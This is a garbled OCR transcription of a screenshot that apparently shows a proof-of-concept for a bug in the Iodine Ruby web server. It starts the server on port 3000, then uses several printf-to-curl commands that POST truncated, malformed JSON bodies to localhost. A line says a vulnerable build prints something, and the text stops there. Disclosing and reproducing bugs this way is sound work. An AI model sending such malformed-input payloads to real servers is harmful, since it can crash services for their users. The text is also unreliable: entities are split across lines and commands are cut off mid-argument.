
port: 
&
quot
;
3000
&
quot
;,
handler: 
APP
Iodine
.
threads
=
1
Iodine
.
workers
=
1
Iodine
.
start
Run:
Then in a second terminal:
printf
 &apos
;
[
i&apos
;
 | curl 
--http1
.1 
-X
 POST 
--d
ata-binary
printf
 &apos
;
{
&quot
;
a&quot
;
:i&apos
;
 | curl 
--http
1
.1 
-X
 POST 
--data-binary
 @- http://127.0.0.1:300
printf
 &apos
;
[
&quot
;
&quot
;
i&apos
;
 | curl 
--http1
.1 
-X
 POST 
--data-binary
printf
 &apos
;
{
&quot
;
a&quot
;
:&quot
;
&quot
;
i&apos
;
 | 
curl 
--http1
.1 
-X
 POST 
--data-binary
 @- http://12
On a vulnerable build, the server prints the
calling